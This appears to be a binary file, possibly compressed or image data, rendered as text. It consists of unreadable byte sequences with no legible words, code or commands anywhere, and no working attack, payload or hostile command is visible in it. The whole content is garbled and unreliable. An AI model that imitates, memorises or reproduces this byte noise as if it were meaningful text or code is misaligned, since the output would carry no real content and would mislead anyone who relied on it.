�m������T*ga|��Y��>�s��W�#+�|�h�U:����Lv���o��-!���"�6�Ȑ$*�F��ְt)���X�h�nl�4�`+��q� ��"<.�������8`���`�xQ�ˁ�뼞�jb��0g�p�b�j��Չ�olΊ��0M�%j8��Nu+@&E9�����2���C�s��چ���E4�K����͞s5b����(^ZW U���'���b��@oJ�?�Ɣ�%D�i�Ul�Ѱ�m�]S2�q���E֚�%{Nv�r�q��Q��)��<��O����>i^� (��/9Ku��mEU#>�Y6��_Vm��k����*`@*g%�{P:��O'��zx튨�n</`��B���<�D�����96�����i-c?�)%�2ka\.�;h�]�����!���1����z4Xk�/��I�OŒ��P&U
�]F�"�>ͻt�S�����w���]�Ҍ	3����t��V�@dXO��q!�8������L��6�!�zɸ��0��![zs |�p@�9*�&���_~P H�x"��S�\=��yN������f�fm��8�'� �����W�c�9�?�$�!�z�)��F��"����d�+�N �ۀ��M��r��_��D��\�]�/���] �Eh.�f~7�09����o�d��u�[�b[S'@v�|߂N,SDcql�b� ��i5��r�6?�iX�<����N����a��V'��{/BP�Wk�N8i	�O� �*4�?��iB�O��	au�"[Ѧ}�S�׀�T1�f,�"&�dnqh��2�'����Y� 6w�Pf��8H�o��%���� �jw�9�$�6��g�0�3(�o���\�`3�:��yu�M<7'ubZ`�1S#Nٱ7:�yƂXD Z$X\�v8)3���{J�|�Vs�c���=�}�{�s�3y��=�$43�b5G2v��l�GH�3d�ą^�9��C��RfE-%U@��sPW��;j�*�&+<)��S��KEop��f'�wO�p&U�x���B�g"IFm�&R:�y��~9a�y�vPY��F�� �Q$7Q�V�������W~�#,���r�"�-�<<�&YV#+��YAWG0&cܒ2ґn@�Y�1t�k�D<ɎN�l�l��l���e!�xu�AC��j�"��e�T�-r\s�-�e�� 	pS�RAǵ��`]��S�(o�Po��$��K}�9���h���o���>�"�}�P:�X"?�Rۦ�vQnZ�2�{����2�٤��7��|ES�1E���1j*�\d����a�"s�g5;f�b���*:���Uz��s��4��XNiFʩ|o`�]'dR1V�t���g[��>Ve&�5QA�\w-m��BM�2Ar�*=2j�`�r7w���
�F%)��v��HUo� �&@g�U�G��(�b5i8��E��q�	ė5&A4�WD'�Ȉ� �h���1S�� X��J�sj�s�g{)�Y�X5>s��t&�y����O�ߣO����N�35lŸ )q�Q��xR�v�R7d�R���x�)��"�?�G��U7fZ�σvu0�rY.�I�0zB�]�������K�p/�p��f#�U���� p㥲%�Sg�D����`	E�V�y8Ii	2~��\#���q렉%�E� ���E���b��a��yk3'B����RK꛼�9��*��NS�!��Z�W}u���+[��b�L��,�B�d�I�7G�s�ǲ-"����YQ�����@���ifm�9WBB8�Zg�A�����!1 	`�	,ۧ,MV1b�[�:�y�3y�y��#�MY�MB�:��1�zn�M��7-j����9X3�jq)�sl���Hk�J�D:si�4�{OCt1%�+�c�S}U�{h{Qa_2�0�A&ڠ���n�*9�R�$n�q�q��sA����c�����?�/ K���/��f������EѰ�a !���Ζ}u�[8�\zR��6t�On�����(��+�Zv2��qV 6(�˲i�':�\6�23�*W��#O�Aq�&k��s�N6��ד)&+��<c5�FAӴrD�AN!�j?W����\�0Űb*L�0�*�HY.���"˾q�"v`���p2�(�E�u�������� 9�!�~'���K����L��p�  p=��ډ}[��?�"Yx�m`��ZZ�hn�',q(�8��~�𱓦1�r��'�k��$솿4�졛�tZ��:(�d������J# ��OB�k�% �9=@�>O�|2+���b?V{�l���X�%X5p:4-ej �K��Y�rr�"L�Z��<rl�4c��wwۿ��.�3�y7�~�Ki0;x�7)�����H�gPU>�����nP��e�v�ʶV����fV±tL(�
��"j03�{.>���D�:Y m���Y��=�@�KZP�*A
�K����+rռ�dM�.u����#ҕ�0i��gS�	�Z�-˼5,���&���<=r����J����. 0�/�H��	,0X�u@��� �*Oи@f 	\ ��ۼ�ֹ�R�_�!�u�M�i�;w<ĥ{Wx"`B�i�1�%w\/J�1:��(����ڴ�%Y���|�B��<�0�&J��-A�w��xy�l�r��_�ϰ0��qC��6�b �4K`�r�@Ъ,�v�C�}������Tf}�8;#���T�7�ȇk��3���^��38c���� �")!1B@�ۺ��L���Ix���i2�3���+̱����T�!Wy0��(G@3{6{��k�bT5G��	�"��_&�C=>�c<Z�KH L>M�ˁ�R�&�Hٕm}8pX�������Y�`?�y-0R��,��b,�=��r@r�c�S�������J���($���Ѱ��E �
� � O�`؋��˰+ cH�cQ�j[�.�f�*V� q�~%�O=�1���V�Q� Ǒ"9N��0�|�3�3Sj|\�?|��{y4���?-Ծݬ�W�b>ٌ�X�R�ZG4W:
kR������l���H�^�Ujq:�C>V[Ha.ֳR��X=%8Q0)X5Z�w�]�|��5ȏ�	|�o��Ȉ�E� �|
����	���H��]�#�b�W ����},"��^� "(�'���q4��w�Vz�{�E)���|�Z�+3��a�8{�G{:�An�e+��j�Q������K��&�8��R�N�r���a��Qׅ�qՆ�g��B������Z`R藬���D|��vs+{p]���?��yK׊��>u9���/���3)���T��غ�<
�<� �^�!��h]�]���8�ѭ���=��#>p����3�N�<W��H|��M���"�
'���2��9n+w����Zc�I�A���@JSH\��ZY?c�)L9tFjcH�N`�dd��]��JLm��O	 �2�+�>Q��~��#Eoӷ�=�����osW�xm��o�L���
0�>�wv�	�������QU	0��#
�����  ���W>��&nȅ|���- �Y%��b$�y� 2+�Ɓ��/�-[F����É������#�=��ecHG0bԶ���C���7GqF-�X��x��"�ޭ���j?&��M��"��t�[ֲ�@p� ## 4���J�G�}l��#���e�=�#a�W\�b15�CAj�mC!�0��o1��q
o�1o��q� #"��rr!!d�O S���(����u��� ��U6�#��A8$��8�85�$@䣹Y��#�Z	$�[�����:I��xY�����U��� ?ߩ�I/J(L�3h_��r%K�]� >t�˗B�HtxpX�!��YR�gM�D��Z�^g����M�8k�$�󀀠DJ4��J4u�t�S��>-z�'�X  Y���B��j������+s�n�r׋2Ҝ��o�6k�8P�H��=��ǐ�:qUF,�Q�J�[��9���x�%�,)�_��,�0m��"�j���J����.L��Tm�q���x�jʭU���h�ݥS��5g"��S~�7�2e	1ro_?(������2��.'�	+WC���Z��?���栖B*��q��@L�F�be��t��BW���,�k��~��)���*��
P�)���[:�N����,�� ���& ��-�)��I�������+�1���I�2l�6Pc
@ૣ;(K$>J(	����KS �"p�5�X�34�9٠ P`Ul�
��l���X
O���������i&�r���G��S�鮩t8b�Y��d&�@�{�P����x���d�4	<���&��Yv�h׊
e#�\	�dGj'��*p�f9�Zb��X��áB4jĢ�����BQ*pu��(,�F��J[
���b�$���0��`5�����DL��c�2Isb�૵V�����O�3 ��	�6���<����� '���P�:�� ��Y��ey����$e:G?��RF-E'���n���]pTU �P�Y��uM��/!m�ݯ��v�oB���e#cY�$�@&��T�ٓ�}��"�Zs�U#��"+p��J����\�H��@�%��;Ǒ��M�=���"I�(�/'��u4( `-[`�"�Lb�L��bG(�X�:�<�M� ೒Avd5� a�!s�)̞�	�֠e��8j��t�i��tRm����qfT�>MT�����e�ab-�R��Q��Pla3|&� �i�7Ċ�)أX�h?���熠�)JQ�QI�F�Y��M�l2�$�D7���=$�EnE�2ыxT&�$���{�%@��W�T�/2Į/T��X�5,KX�"zw�Mx_DM�8���	��[ޜ�צJl����kDP�T|�B�O���܄W��x�� �m*9�cL��(�9r}�h�4����,��4����#UM`��b��R��2d3�mFA�+?�P�62 ��g� ������ڪ%��E,�a�� �@׸�9.)�rJUrXMj.�DY��w��W�83$��ï�Յ_ +���N���
�9�`�E/
ϋ��~w�3�1���@�$.�H���1
w@cG0�OfVL�����N�)4��O;�j�q���I"R�	�9*�o�/Ձ)=�q# �Oe�b�Ӱ���OD`Q���m�p[�+k	�[�䃼��:�t�BՐ)���W�tS�d ��L��)6��*��l���}t�N��$M��@+���J�X�2P�4���g����.^L������x��S)6cN���Y� �8 �r �b!xe���Dz�������Ф�A�l4�~̸���>�ͯ�w��r���XHjj!��o!��(PLm/����&��:��YU�yۛ&���:+%��6B�o�^a��z�]���d)��&��k^�,6�#�X~3,<Ҧyb!��L�R��$���q������g���,#0�n �5�Oˈ����`��! @t��Z�[4�Q ��u\�A�d5�k�.��軣:�l��ԥ�y)�z@�PU����ݍU&�u�,��J��W���G�˺u�|�z�HP��C$�P1�%�] ' _)k��y �"���@�X�"i�������p}H�k9�B�vNiKV`˺)��IY\�`��O��Û��-Y�t�+-(c�����q�p�)  �X� ��ʯ�m�fҝd�OT�x�_����h/��#�+���Q��dK���EU����
t���O��g���W���\��zE��|���E�� ��9j;-#T+F�d�i��E��z4����`��(�=�𥑡�w5���G(`N슻&�{���^�/Uoq��ͅ1���[���I���Xc;�1&F#�&�L���|c����k--�Y(�����a�[uxy��aNI�*�tLR�wu�lf���H�Q�W�!(��k�Be*�S�_]\�1}��$��zE��N[��蓌Ё�
4V�����'�7�{���N�E�7��4M>����~wy�9���H~}:��E�I�?1����?������c�!�M�h��@�4>{��X�Nk�4���j��m�֭��C��Ag��"��'����xK��G����MQR���j$��h-� ⌔H��o�l��/N�`��T��v#n
��f��%Y
��P�%vO	���X,�-BC����� ����e\���gDpd	�&���^�D�_�ju��Rl����`\���֏���*�L�N�P�N8��*�y�VHFN���O $/��s����W��\(p:�IR��8�6��Q�~�9ҁ���ߒA$�K�κ�+=�= ��L��ƨ0�!jq�lq�t�P
�Vd��
	�!<z)AN�`��J/�*�[�	��O6�b)��r.t�����[@'
b|Hfl����t�h�n	��0v��]������i�N��M:yB��-�D�3+iEJ�
�� T��(�Q �0$�4�ov�:E;>����8���2Q$���Z��!��;Dbh�8=RPC��A?e�t�p~��lpX���$I�J.�<�G¤��$�!��,02J�7,Ԯb l]�r���>��Б�b.�ѱԩ�2������u@/�/`0�/0�1�NBg1%N@~�� S2�1ë�"S2g�2'3#@`pB`2'`3%B$:�!�$%�����+/�_o��˴�QT7sS7w�7{�7�x�j��|�&s&#"�1k�O�J%��:m:�d|�a��A@�6}s7��7��R�s:_s�䡪��6����\S�>�)u�Y�>}P�F�o�S�p0m�Ƣ�Em���`�b��0�AB)�A��9[�1�44%��2�|;FA5�nR��S�z�)S�:���FcTFa�;�A��k$*��47T�z�,t#�:�S%�3;Ub|�:��I-˜�;gT5�3<��:�S���jE��ĳ���>�?C�XJ%��@�s?�h�PQA#�y���+�(nN3h��� �B%T@FSP7��U3)sP�Ck�&dCUBS+'5�);��~�S�CJT�F�;��TOuFejjn�A��$�8#� OH�.�TZt:��I��H��;��Q��JQ�JE:E�ON8y?���d=��P�S%?MȐ\SA�S?ý~�%������4�}��|%�\�(Tsd���#X84B��^�B/�P'�B�47��t_�OS��FD55�L��mZy�O"�}��b/va_��QG�%t4��&9�2�UROS:�Se}�OZ�W�4:�T��c/�7)i;�CZݍ��K��ܧ����DȪ�5�6i|�$��Î�	����?|OW2N�&h@5���NcI��6k{�^��^3m'�9�	�VO�QAS@&��05;�KY���LT8�E��U��f�b~�����V�	�2%�V���e�SWaV;�s;��~��poq/eW��S�Y��=�TL��*���-��@�A�M(g~�Rnn��]��@^�xU�A�U��R^іm`��V�d��1U#�4r3�4��Q"�R7q�SMԪ�K�7MY�;mst��T'Q8���
d]��c9�ur��:weX7W��TeAQ��Utm7XF9%W��y)b�b�N�SNj�
��&}�RII4?�5>��MU)Ϥ6��ʄ�vX��0.7�^{�NYo��N�km�6#�D,�,�$���؈���x��؉#@$�1�C[�Q�w9��v!C"|IՒ�5���N�D?XY��pᗍc��`Yd���&{�z�Wn�s�t3�e;�3�R<E}�p8~�GKC�Yti[boJ5}�Y�oo/I�w;�ZqH8W�&�3�PL��w]-�O�jy��@g�&��yy�^�ykI@�w��{ٗ�@�P�Y��nÐ|�&�X�a����p����ٍG4T�JGso��8{�3Os;��Wx;�X��O�L���}�s�c9�tM�gw��1=�6~��*5	h����<�v��!꓄�\����Z��*%A��]�&m�ol�m3����K���z�3H��l��C���>r�p�n|�ja��E�<���U�s	8 H r�T� ��w#.�R�t�wue��<��� ��
�b��b-��F��J�ig�jX�z%ہn2m���Ig�v��i����5d=.dG��n�c�c�������NB��O��iه��L��%�(�*���X����ZQ[Z#����f!�¦1�����;Y>a����&S_
�>V&r{ کD�7s2w5I�Sgy�ex�cֹ.}&�f)VJ�3~��H鋗��ݸ����~�{��ʵ��t͗�����[�כ��۽���[��Q��3Gڤ-����+[�Q�m7����C?:���� 7I��~�=�*?h�d[�s��:�Q�!GH�"���W�Wٹ�������:L��;�U��:y�Z)���t$t�X��X���P��Թ�e���ɛ�ɟ���K@�3�V��bL����[��Y"4�{�+yc4�%
"��댷�=�T唕�7|��JEƧ�jDܩV�9�QVs����ۏC�I��I��T�g��{�M5���)ӓ��p��G��;�9��[��O�S]��;��k��<�1�ˁٿ����; 2��n�kk����8��[����o`���ΟPr���:��'�_�����}��3��	x.�r7�ˊ�fA*�ov%��gϺ�G�%�m�ݏ�ʙ�V������{N�������\�fݗo]�<��A��R�8@�pCtbC�< �,7;�u�T��u�����$�����-6��V[N#VCy�t/wI���}S��s��R���!�6��b������ڱS;�y��:�'�e�K�������ɜ�;ka]փ���&��)`l�u�T�e�$>���vW �$ts����M���WZ�~�I^c%O|���+�z-��Jp�g�Q�W�3K�W����;�=�uȷ���S8;�Z�� g���:�����H�^�g��\��|��>2�^�����~ �' �Ӟ�;��u��`�$�]g�lVxy�A[rY" o%%*q�-|���-�v3�uS��ey\&FI!d��?@V@<�aj���AhY�� 1hB#�Q2��D"
�D���0E�)����D��t�y��/����{@fD����� `�!b�"baV��ՔT%��Y��d^!a^a(�Z)�]A��+l��,m��-n��+G ԯ/0�0�p�q����21@GC�tE�5��D^E����u5������/�{{p\=�B��V�CtԢ@!�P a
J�P�
*��hЁA� ,HbAD�i@"Z��O6�R�Ȗ�D|�����2�ʔ�䳒�1;h0cd�cO�0���M���!sɌ�*X��Ղ���s�>� �` ��2�R% �u怩�FS��a�3�L�>^��	��/�L���2�̚7�� �2�͠$�@ic�E�P�ڄ
4+�|�͡ಕ[=�<xS�i=zI"Y����������� @񻩑
T&� ���J"��p�C�!r��0YD�1���!"@c@Nl|�S_� � �,�Bh =I`@[�D��:$�s^��!���[>_�Ӏ|��X8�@C
t� k�$0(u݅�!���X5�'uu!�1�&�]b�*�����xpY�]j�Y/�1#&i����Ƞ(�kL@�7�y�Mu��sN4���O�Uh�q��r�����4E��uW�%)�1u��@�M2��,1�![5"\`QxN3�Hd�]k4�ba�5�����j�VD.(82*��"��r�:ˢQ"�:M @�� �T��؁��Y�\\\!�c����]�]�I�V��J����i�k�!�b���Z�e�p)˖	܁­P�0�S���"A+�R�:ΜiZj�lcL����k� P��pp `�ML�����	 ��q=�!�_��A� ���\�1PA��x�)�15`#�^m�� ��!�VAX��HE.M���-�q�*��mߤk�ڀ�Y��Ȃ
��j�qE�T`�2_x��Dp�DXʇ�26�a ��SFZ����d<� i)�����"�h�F
n
��;G��Hb���*�|0g[҂@C�e�7�J�΋�%�+�0�	�0h�K�{&#q͔��h%�2A6MS��x�F��$ p�x�a��*8�r�c�@Jh�
IB����;�;��ka�
RW���nR�!l$Wؕ"~������9\3Dt�8��~`5�]v��%E�Q Ǹ�0"�������a�?�e�K[к��u:h	�����°(� ��ā�2���n���C��S �1��D`�د&������2���5�z�k��\>�A�2�%[� Wd�٘>��^��L�陪�q7�A+�lD 3Y�g���~�'�t,��!T��)(ȯiL+Ɂ�r���!�|�yU��p��*O�8� ��h��("Q���@�C��9��v���,�W�s�^�BD�8��	A񱀇<щ�V��<�mE-�D���9�a5�ܖ��@��,�Y��|���,&uH#�/���P� �(� ����K���@� $R����V��,���e��=���<�����}�0�.U�rp 6qdQ�
������]�h�����D@�G�#j� �`%��	S���Hr���'��� _��%�k8[e���OJ<����$*Y�Wn��ix%�%	�>���Y�M�R���b *ԣ���?��4rE�,���F.^+>�q� ]��01�Q�u�8������_T<��K+��^�Q�"Jv詗^��h42����%i!�E*�m˅g>f����="�j0�'U=l��𿰆��!&`'
0O���S�W(&�hA�Z~1�h<r��I �!c��-z���檄���!�c�@������y�8p�EQ.��7��fI�Q�TŒ*0�&Wy�+{$�`K`�.T�p�}lD��N�%�t�F���mu��h�F� ib^�]FR�{��&�bȽ��1�C��^$�vV� Sw!TX  y����I��B|������0���d�h~ѳ��r�FWE��8��e�x�!p��ҷ8Xmu�ު���50���/��6��պ��"4'O��M��C��Y)	�h����!�NF�U��*���i���wh �^�>j��mr��-!�AZ�(�gF��÷q9`*�8��I2W�; �"�0��!�F�����SA�1o�D`p�GL����N�X>ȴ�a� �ofv�T������e���-��a��L�2��3=[��Φk��]4@�
W���0�������&�\�ᝊ$
��\!�=w�"|��0ѤpO3$�������$�Ps�" >0��v�C�`4�*�C�Ql�v���$��������ƍV�
lb\�g�4dVj�=�j������y@ �ncˉe��(��jt�}�����HE�h�e�Q`W�(�D� t�T,Ow������aK�%99��q���������,� �;;ܚT�m�O� �+P�؅���Y��X��(C05P1��)0���2	AJ����u�F��Ƭ��o<Da� <�[�}@���E"���=�m9Ř@� �J�Jd��J4����T&oQ�AD�ǅ�@n��l!=́�q�4�#��ćz������ѻ�NL,��A�A�,���(ԁJ�N ����� ��Ŕw��َd���_el�P͗EL�Ōҽ�M����+<L��.D���)z�:d �ZU��]�ņ��`X9	��[>����\�ݲ�b�	�D��L\������u0M�@�J�ƕ��\��ݍ��M"\|��|@����P�aD|BD Fh�J�LL��AOd� Ha�m��\�rPJ[|V$�� T�S��A���H�����Q|������ut�$��Q���b�E����`�"�Zd�APBDHh��D���E�����}�QiI�S�����R�B��b)2A*��\��LL�IX�L��LP���~���@Xa�Y���0̓ԃ^=K8)H|8��@#wA��@�xl�\� 
-��H�������Ą:y <�"��	�PW�M��K�⤜��Vs#��؄|f���O��D�N���4�!䰇���؅�A_�W(��!e�w��Vj��y%�KBͣ|�4U�wȤ�T(�BZ�W��d�e�QrRs�§}�(]ex��1��3�US�� @T
[�,��Ē���7@�]`�-����/��~c~
�X�����@�~�Q���՞	2�\�%�\8$�♇"��oq�3r�D pf@������E:�&�Z�H��H���Sv�H SJ��=�� ���|���HE$��q�}�5�f!�w�B^���B���L=��H�q�.�iL*g0gU����Q�����#��-�Z�`�S��)�x�̾��S�O�pI,��c��ހ�� p �@IԔ�XJ�]`�VDXT �Y �
Ř���	CL�3<(r"��8���Ebc_�詓8VD8�2mG���e�Z���� �=�.�{�D>@���e� ����A|8T �C����h�B%)k�O��TFȎ �\��WvKo�#�������@�B���MU����,R%2L4�RQ� z�XlO۬�)��RC��*6%���@�p U���Ȇn�F=���~l�!�/���gY�s�@��`4^�A�Uv @DZǀ��r�Ѕ�85�:��	Ƙ���$:���J>�"��;���4a��?�@�Q,���c\��l�l�9��&���(��p b�UBϵ*�YI�#���c4�]�����H�B$�a�)�4�'0����$ʗ���OU��6LZu�� �,l,��R���#��,p@R�ɧX�����Ψ
Or��8Bm �̀�nd��$�nS�ĕ�a YάM*0y�wH���KHT�&h�Z���ZV�&��p�8�ķ"�c��8����mu�!lc���\�����9\��P�>��<ꦂ���'@m��p�@DA�]��j�~>��n����X�x��SЎf����;��@."�+wm�\�\�y��$�$͂)������#���4�,� �-,���.��_N�b��i2䩞~��j�p"'����Y��y�����<(��-P���岠�1	�[̇Ё1
+It����VS��J�����j`���E�o ,�V�v���D����Ac�<�=*q���%VnT0��<(A�*�n
�/(Wt�`�OpQĄ�pL��Ё�f�Y��~���f1�a�H�u�N1E��2�q0zn\���n��i|m��:L�=�펆�#9[�gl1��Ɵ.�m�TZ�A8AفZ����ۙ�/�.�>"�EV�yD����"K%t����acl*���[�@8�l�5�e ����P-�0��H�E�q'��H{Fh1Ł�Z�<|Vr.o�a��\x+�(M����D��d �j {�2{�H!�&�u�w��cF<�in4��S3�+�|5�h8s3Yg�(Z1i`���I������40/����#S8��:��AG�r̚����Y��MxǅԘҼ�ޤ¹�L�����q�0E!W>�KY�/!�����jҲ�#����c~c"4����}�՘�ؒA�RAAk���@���dJ���dm�hv�}���!F��� �H��]����~�c4���� F.w��y��D�dV�,0j�V�AY�7|os/���IR�s9�sy^`��,hw��R���k<j>M����X\-Gd�#{M¹Y��]����g6ӄK��5*@�
��h�B���ބo����� �Q�oD��2H�l�I߱$H!p�]0p�C��JwD6�hh�����T��@A����4|_|A�9����w�K#�)D��NyCFaD�$W/[O�wķ��yf�b}��Z���۱]q_x�؍�U'�_�(�q�"�J�l5?c �A/��Mʉ n4�H��Wk�u�o�������"�7�ǌh�8VDJ��4 �z	Z�C\��GF�[^l2����r�*�'���n�Ś��\!�-��@mr��8�jҁQϡ�زN�줹�4�������yi�;��;����7�a�0%���t=�w�/��.������ւ��
q�T�z<�Ӵe�@X�/ �O��?�BB/IE(5�� ���!D6:2Q$��#*�D��P�S"0�I��v��ŲS�oqFko'��u����l��f�w�f	�T;��~AvW$$<�XE/���,5�pLE�����L���9�������,*C�[p���_x�x�.�L��/1��t@aQ�[��֬����]w��|�=��3���[|�٣xD�i+�<FF���H�lUA�
ܳ;Q��s��������������Vd�o�:�������߰듦y�	bc��vz�3�UŃi�=��9��Cn�?�KU()��'A~����#�+��@|�F�XB�����D#F�	}� g�)
�� ��
�jCYo�� ��� �����ox<@Ms�U;W��"@;�=�21�
-&&Ƭ�����,������:�O��Ϻ�;�<QԼO�SU�4�M�� \?� ?^�>�=Z�2�ȣd�$$�"g����!�k�l�m�n�o��p�qr���t��ttu��u��vt�t!t&L�%|6���Am�y�0��C	D������Df�	��FJ�*���B�X�B#S&232͚������dL�ZFɤE�,B��M��QG��|�I�;K���"t'U���R���R�H�Z'.:T���E�-Ϟ|���̮�f�a�k�Dְ	&L��aÇ�Cl.�cȌ%G�\Y��Ęg����fВ��[��^>zꚾ��;|�Tx؁�B����6���� ���E�ҔM�&ħ\��B�(K4+ɀa��L�Q����I�VF��;S��A��R$�Q�
L$�"5�$"���Wp�D,V��*��	+�*+��4�E_t�e���@����y#h�j�����
0�� �9�s� ͩ�F{���!,��� �%�L���I��)'�Ҝ	8��2.-���v�)*�P���0����V�B�hH�������nρ4h�fFQP���&�Hc�D�����N:��d�:�ċ�C�|b�J� �C�	�&��b�0���բzg��H˕N�3�����+KX�baE�s�	e9���+�Dؔ�
�   p��1Bԑq�a�Ѻ��Ť������4u ȷ�t����2ÔmL1�Q�Lu�p
O�(�Y�sb��t 	'�F�9��PBE$?ꂖ��$����X�*J.��7 �cSZ��cȕ��C��9~�CE��Di��B����i�5�����R{�	��u��}Uŕ��.4��3���(v�B9i7�hk��[p�l���V�9�;����11eZR�Q/�� �!OG�|O�r�685�6g���M�J�D�H��b�Y���]梎=�TQ��+f�P�K��;c�e&��HT������$$d�7uC�S�Z�>-X��I�J)JNT-�ji�:\�W�������~C�g6C��f�'��e9����%po|�։܅�qA�,[ \w�Q(FPT��K�BQ.s#�i����Lw{��f��� @b���Cp:�=09G��� $�D��z�JIdV���.EdYN� 
H����	0��=��	�*\Ed�dzX�O�҅R-��[#����!X�tj���~�>�->`�����t�k[9�z�@��Y9�T���1AU�]��V%���J�\�$�4|<r1Cc��Ϛ�F�EN� !	���l��e��x)��9�(�R4� 	H ���)cJ�0f3�� dӘ��ƖCJQC�<�^���2D��>�����H
���Z�mV�!J�
Kɝ�@��6 �<�P�P(�=+0�^��X8�;�W�rP �g
>F�������2�R(2�_y��=B�Mo{��ݬ0X~�{���<1�n�L��P�OZb�r�j�+����`�2%�65BO�KY��!*��HT��ǦU��0������NPU�RX��\�=F�b$�PE��C�%�a� ��iZXיִ�'�𳮧=M?�=��q�_�E��D��;�Ll\��\����mT�À����Ac��a&1��Ӯ#M)M/_�"؊��)�a2���rm!�H�{Z���T5�j�6�{�L��%�e���;a���YSG��,�L��Q���%+��i��a!;y��{z"��|b%x�"V9�6d�T0	9�P��U�j�?(� :$XWY�^ ���=��I��#(´+���*��G�B��Py:�'����I]��0-�̇kU���>���T'Na�ɱ2��5X�����q#�r��bm�	����`���J��Ѧ_�{���U=���s)��u��!���	#��bH	��r�.#阨�+Y(P�>���$Ey�&7?���Jcdڻ�M�[�s��^�>��$��[��A�LlMbJ��:��n�Agd�QRճƲ�l;�% 9���u���jw��^A  !�
 # ,    ��  �@�1$"�äRyD�N�Q�x&�����u��p�[%��সj��/�+���_<�G@�
pVD
LOV��C�C�
������

�������������������! ��" �������!���ĺ!�"����ȼ�� ���!���!���		 �������������4$��,�]ھ)�N\�A��b�(r�荡��$�mYAb�D"��R��o �k��^}�=�!���;y}p�fP��\�h	<|�l�5�:Xʰ�3�L5XŤ��l�.��X(u�=F�@�r��PI.ͅDdQ�B��I��@�
^<��)W�.]��鏪ɠ&F� �dǖ5K�\I�R�^ͺ�j�[Æ;5m٬g�-"@�\΀	#8�"�� 8�3ட�z��I�����g���m{�� �zi���'n$�� ǖ%�eA<j�}�F��7m����w�}�}1ɔ�;�࣓ND�SQ!����RM=���T���XH1YJq��X$�1�Wv�uUm\�A][��p��b��!I ��GJ@�b
("�-���G�L�� ,����#��)`���#�X��,��ʙ��Wۛ���ݽv�jt��_4��Fp��7	0 �LֽS ?5Ag�>��c]� ��n��y}�]���'MG߸�RH�d�H�h�ۀ����u�I+����'`��Ɠ�F�$�Q�{S��xaE�{I5�^�u�Z9�X3���Y����"���I����P�f�R�)FZbT���fPҙ*�xR�(Z�ee��k�^�@f/&�R&+aZ�wʩ1�rf��qh_y�ѧM�Tt���T�h���è=�L�x�u7r4~������IPG��MH�Y���#�����Ȱ�y�j��6T0��/�4��EMT@%�W_��lUnG5S�P���R}!�T.��F�a��F�bhۇ��*��+�<�@W�U$ ��\��e��k/'���
ik��Xf�  ��j��0���"f)�����{��Ƴ��&� ���o��:��
��<M��3�1�\��il���l|/z���7	Rq�1S�4��ݞ%�jwW����s�q��à�C��َ%!�+CZ��@�,�0PC1�JV�r��mf���P��o�m[��@�bd��4�S�hBလ\���p�>^���@&HP�)C:J�kkܚ���+q�beZS��(�ˠ��9]�b���Q�w���ղ8� Hڙ��r�p�P��U�P� `գ&�iPN�q�U�����l~V=���>ؓ�������*"I3U8���#N0����ϋV�d�^�j8�W��˚#6}k(���x�hn?��V��-*�۴r�]�H+tь� �@�FP�,AAt��s�<��yPS�[2A��YJ�LY�۽PvMl���E��� �0�E0������E��
g�A��P#Pe�c 0a#MU�76�(t��h2@�{��Uv�P�̏��H�����#BJ�e�ɏ� �N�z��Mު;�"d7�g���C2�N���"Pns�% �p"Iˁ b�%���A.l�Q\L4��_(�`Ta����s��R (hy�j�Bp�v9��aG�JA�l�a�^H���bt�P�i&C0qZ���E>k��~Z�z���o��)2�g���9B�P�͡}��Q�``���|6��i�z�*�6j�$�"(݈G4���z÷�B�yd���\3���)���k։�NrB��(dS��6�)ki��R�բ(�(]~a?����u�ʎq�/��W��uފ��c%}D
u�� �3^jXd�9Ͱ`'�X��l�3M��]a�H�
Gƞ�(ge�v��x#$p6�k���X�i�x��HGR~��G��j>�(od:Д,#�c�{��QY��+_�]�=ʶx4�i�c������P^˖��Q�R̖�q�mc���������k���{�j}ǅ�>`l_u�e��.9�!�Ђ�!�-����d�L�u���W�hw��v��p�����N�i���^1Y�������.%�Pm��u�Pj^3:mm[��G?�g�8료{Wl�g�.�B0�B^�=@s�V����>�����4��z���`v�8��̑�F)*O��@�ҍ���֣])��:�� �L�ط���L�|�)���Da�LH�i���Ӝ�Ҍ#\�.�<WMQ����Wc�8XT1b�a`�X׳�D�u��N���oj���䑁���pv֣g���c��֨�����@�5%�����o;9h�X�r�# �{|�%m �]j���4i��o8���I�
���YCAze/�hf���P ��ӫ_�-�`�hԯ~�R	�ل`�u蛍޴��S�4�9F䂰	V�_��/g�	������p�d~�U�zM>�-j~��1���&��f�8c/Gi6��lf]/0�mJ�����hm����ꑏ2��Qc���5+]�'f:�)�?����l�����J��6�!L�6z�6��,���K%�6!�T��T�UYpq_/wp^˴j !�pr~7h�D*�{���6.�� �'
�sM��aCC�c�/YB�1
��:�$���tql+�E,?�%uŖo�<j�F�GG�G�1�7[=�{g?�1l��5�v N��4��n�3<�"[�\wB'�5|����e��+�s �q8�@p�b�bB�āGy�!z�L���y��K*�-{B7���p��B�w(��Z�V4�b{Q{�T*h�5��	` .DV�� �W#�Ƨ|MNi�a�R|��Mʇ	�%;�saY�ח��t?��d�Y�@�fn�6EM�voP�AfM��4efA�p\$q\.�>�w�AI��}��1�(lޡ+kG�S����px�&�6�!x6"~f8�wgt�@n���D"V%Ke�^W�A��A��hscW��z�R�QR��4�e	i�����(}H��� XN��8DӨ
Ä��XgRX�k�0�������E2��HP�l��P����YW3n�Q��H��w�Bo��A�4<X4�fH!��Y��w��k�U��h��T�S��[`i�1�n6����XTB`9��q�LX7g�K5K��"K�p;�L�n�
�U�Vi `�
��}"5>Še)a4��|0�f
P�Y���9iI(X��s5�%Z�j�UJ8}�H:���-�bj�b���9�un!~�W��G�� 5�l�Ea�5Y��6I�d�F*�*�w����� <�9�P�w��3��	Z�bC��wJF���g
��g���@�yy�^	Dyd��-�p� fM�i%%� ��W>㣐 _��� ���f_�j�B�XD��{�w��7kc	O�����N[X}KǖӞ|��(vjgc�2���V��c�4`(�~�4f�1 �+�&4�in�yH	��������2Fnz?�U��q9q�PX�Љ��]AF2"�p*Y�ؒ��#���kA^�Tq�h�b&np#�}A.�F�C
